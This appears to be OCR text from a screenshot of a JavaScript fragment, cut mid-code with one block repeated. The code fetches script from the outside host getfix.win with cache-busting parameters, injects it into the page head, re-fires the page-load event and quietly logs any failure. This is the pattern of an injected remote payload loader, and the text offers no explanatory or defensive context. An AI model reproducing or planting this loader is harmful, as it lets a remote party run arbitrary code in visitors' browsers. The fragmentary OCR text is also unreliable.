
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');